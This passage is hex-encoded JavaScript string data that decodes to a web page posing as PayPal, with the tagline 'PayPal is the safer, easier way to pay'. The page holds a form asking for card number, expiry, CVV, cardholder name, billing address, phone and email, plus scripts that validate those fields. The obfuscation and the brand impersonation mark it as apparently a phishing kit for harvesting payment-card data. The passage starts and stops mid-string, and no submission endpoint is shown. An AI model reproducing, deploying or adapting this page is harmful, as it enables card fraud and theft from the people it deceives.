x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x32\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x33\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x31\x35\x70\x78\x20\x30\x20\x31\x30\x70\x78\x22\x3E\x50\x61\x79\x50\x61\x6C\x20\x69\x73\x20\x74\x68\x65\x20\x73\x61\x66\x65\x72\x2C\x20\x65\x61\x73\x69\x65\x72\x20\x77\x61\x79\x20\x74\x6F\x20\x70\x61\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x73\x6D\x65\x6E\x75\x28\x65\x29\x7B\x22\x22\x21\x3D\x65\x2E\x76\x61\x6C\x75\x65\x3F\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x32\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29\x22\x29\x3A\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x35\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x6E\x6F\x6E\x65\x22\x29\x2C\x62\x6C\x61\x73\x74\x28\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x62\x6C\x61\x73\x74\x28\x29\x7B\x76\x61\x72\x20\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3B\x32\x3D\x3D\x65\x2E\x6C\x65\x6E\x67\x74\x68\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x37\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x37\x29\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x34\x26\x26\x22\x2F\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x33\x2C\x34\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x33\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x32\x2C\x33\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x35\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x34\x2C\x35\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x7B\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x7D\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x22\x29\x29\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E\x3C\x2F\x62\x6F\x64\x79\x3E","\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x66\x6C\x75\x69\x64\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\